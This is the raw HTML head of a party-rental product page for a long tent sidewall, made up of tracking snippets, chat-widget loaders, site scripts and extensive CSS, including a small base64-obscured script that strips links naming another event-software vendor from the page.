

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angelspartyjumpers.com/items/1_party_tent_long_side_wall/
body_size: 44442
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="IM3YWD2JOS10Qhr1AW4apgVDXlEh61scJFuxVqg4Llo" />
<!-- Global site tag (gtag.js) - Google Ads: 780803376 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-780803376"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-780803376');
</script>
<!--floating shopping cart start-->
<script>const showFloatingCart = 'no'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f86203;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #62019f;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#62019f}</style>
<!--floating shopping cart end-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<style type="text/css">
html,body{background:#f3f3f3 !important;font-family:"Open Sans",verdana,arial,sans-serif;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}video{width:100%    !important;height:auto   !important}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0 0 15px 0;color:#212529;display:block}h1,.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}ol,ul{list-style-position:inside}video{width:100%    !important;height:auto   !important}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#545454 !important}*[autocolor="main"]{background-color:#545454 !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.section-py{padding-top:60px;padding-bottom:60px}.section-px{padding-left:15px;padding-right:15px}.section-primary{background:#fff;color:#212529}.section-primary a:hover{color:#fff}.section-primary a:active{color:#222}.section-primary a:link{color:#000}.section-primary a:visited{color:#444}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.footer{position:relative;color:#fff;background:#333;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#222;border:1px solid #878787}center.ers_footer br,.ers_footer>p{display:none !important}.prm-copyright,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.prm-copyright span,.ers_footer span{color:#fff !important}.copyright a,.ers_footer span font{color:#000 !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background:#ff9911 !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#545454 !important;color:#fff !important;text-align:center !important}.calendar_div{color:#545454 !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#545454 !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#545454 !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#212121 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#545454;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{width:100%;max-width:180px;max-height:80px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#545454;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#ff9911;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#545454 !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}

.btn
{
   background-color:#63AAC0 !important;
   border-color:#63AAC0 !important
}

.question span {
    font-weight: 700;
}

section.product-feature {
    padding-top: 40px;
    padding-bottom: 60px;
}
h1#n22at_0_textid-h1 {
    padding-top: 60px;
}

.container.tester-test {
    /* padding-top: 40px; */
    /* padding-bottom: 40px; */
    padding: 40px 40px;
    box-shadow: 0 0 20px #00000047;
}

.tester-test .container {
    width: 1080px;
}

.tester-test  {
    background: #fff;
}

.testimonial-title {
    font-size: 1.9em;
    line-height: 1.4;
}


@media (max-width: 1024px) {
.container.tester-test {
    width: 980px;
}.tester-test .container {
    width: 100%;
}
a.content-link {
    width: 100%;
}
.content-links.row.text-center {
    display: flex;
}
.content-links .col-md-4 {
    width: 100%;
}}

@media (max-width: 768px) {
.container.tester-test {
    width: 720px;
}
.tester-test .container {
    width: 640px;
}.content-links .col-md-4 {
    width: 83%;
    margin: auto;
}.container.tester-test {
    width: 88%;
}.content-links.row.text-center {
    display: block;
}.tester-test .container {
    width: 100%;
}
    .product-feature .btn-lg {
    padding: 10px 30px;
    font-size: 1rem;
    border-radius: 6px;
    width: 100%;
}
}
@media (max-width: 375px) {
.tester-test .container {
    width: 300px;
    padding: 0;
}
.container.tester-test {
    width: 360px;
}

.container.tester-test {
    padding: 20px 15px;
}
    .content-links .col-md-4 {
    width: 100%;
}
}

@media (max-width: 360px) {
    .tester-test .container {
    padding: 21px;
}
.container.tester-test {
    width: 340px;
}
}

@media (max-width: 320px) {
    .tester-test .container {
    width: 100%;
    padding: 15px;
}
.container.tester-test {
    width: 300px;
}
}

font.category_text {
    display: none;
}
</style>

<!-- Hotjar Tracking Code for angelspartyjumpers.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2230739,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '448907972918636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=448907972918636&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<chat-widget style="--chat-widget-primary-color: #188bf6; --chat-widget-active-color:#188bf6 ;--chat-widget-bubble-color: #188bf6" location-id="oqNCz7vAMYoZQ5MtArqc" prompt-avatar="https://widgets.leadconnectorhq.com/chat-widget/assets/defaultAvatar.png" agency-name="Event Rental Systems" agency-website="https://www.eventrentalsystems.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script>
<title>Long Wall Party Tent Rental | AngelsPartyJumpers.com Yuba City, CA</title>
<meta name="keywords" content="canopy sidewall, event sidewall, party tent sidewall, waterproof sidewall, UV protected sidewall, easy to install sidewall, removable sidewall, versatile sidewall, privacy sidewall, weather-resistant sidewall" />
<meta name="description" content="Looking for a durable and easy to install canopy wall for your outdoor event? The 1 Long Canopy Wall is the perfect choice. Made with weather-resistant and high-quality materials, it provides protection from the elements while adding privacy to your outdoor gathering. Its easy installation process makes it a convenient addition to any event. Order now and enjoy your outdoor event with peace of mind" />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"home","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/home/editor/full/favicon.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/home/editor/full/favicon.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><!-- Link Preview -->
<meta property="og:title" content="BOUNCE HOUSE, WATER SLIDE & EVENT RENTALS" />
<meta property="og:description" content="24/7 EASY ONLINE BOOKING WITH ANGELS PARTY JUMPERS!" />
<meta property="og:image" content="https://files.sysers.com/cp/upload/home/editor/Link-preview-OG-IMG-APJ.png" />
<meta property="og:url" content="https://angelspartyjumpers.com/" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<!-- End Link Preview -->
<!-- Font Code For Product Titles -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&display=swap" rel="stylesheet">
<style>
    .category_title{
    font-family: 'Passion One', cursive; !important;
    color:deepskyblue ;
    font-size:25px;
    }
</style>

<chat-widget style="--chat-widget-primary-color: #188bf6; --chat-widget-active-color:#188bf6 ;--chat-widget-bubble-color: #188bf6" location-id="oqNCz7vAMYoZQ5MtArqc" prompt-avatar="https://widgets.leadconnectorhq.com/chat-widget/assets/defaultAvatar.png" agency-name="Event Rental Systems" agency-website="https://www.eventrentalsystems.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-780803376"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-780803376');
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38850043-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['home.ourers.com']);
  ga('send', 'pageview');

</script>


</head><body class='ers_items_1_party_tent_long_side_wall'><chat-widget style="--chat-widget-primary-color: #188bf6; --chat-widget-active-color:#188bf6 ;--chat-widget-bubble-color: #188bf6" location-id="oqNCz7vAMYoZQ5MtArqc" prompt-avatar="https://widgets.leadconnectorhq.com/chat-widget/assets/defaultAvatar.png" agency-name="Event Rental Systems" agency-website="https://www.eventrentalsystems.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-780803376"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-780803376');
</script>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count='1'></div>
<style type="text/css">
 #prm-header{background:#FF7A13;padding:10px;margin:0;border:none;border-radius:0;box-shadow:0px 2px 5px rgba(0,0,0,0.5);display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}
 #prm-header a,#prm-header a:hover,#prm-header a:active,#prm-header a:visited{text-decoration:none}#prm-header .widget-left{width:30%;display:-ms-flexbox;display:flex}
 #prm-header .widget-center{width:50%}#prm-header .widget-right{width:20%;text-align:right}
 #prm-header a.logo{padding:-5px, 0, 0, -5px;margin:0;height:auto}#prm-header a.logo img{max-height:100%;max-width:100%;margin:0}
 #prm-header .navbar-toggle{display:initial;max-height:50px;background-color:#63AAC0}#prm-header .navbar-toggle:focus,#prm-header .navbar-toggle:hover{background-color:#28AB41;border-color:#28AB41}#prm-header .navbar-toggle .icon-bar{background:#fff}#prm-header a.phone{color:#fff;font-size:22px;font-weight:500}
 #prm-header .prm-navbar{width:100%}#prm-header .prm-navbar .navbar-nav>li>a{color:#fff}
 #prm-header .navbar-right{margin:0}.prm-search{position:relative}.prm-search .input-group-btn .btn{margin-top:0;margin-right:0;font-size:18px;outline:none}.prm-search .input-group-btn .btn span{display:inline-block;margin:0 0 0 5px}.prm-search .input-group .fa-search{font-size:1.2em}
 .prm-search .fa.fa-b{font-weight:500}.prm-search .input-group .input-group-btn.categories .btn{background:#f4f4f4;border-right:1px solid #ccc;color:#fff !important}
 .prm-search .btn-primary.submit{background:#ff1c00;color:#fff;outline:none}.prm-search .input-group .input-group-btn .btn,.prm-search input[type="text"].form-control{height:40px;border:none}.prm-search input[type="text"].form-control:focus{outline:none;box-shadow:none;border:none}
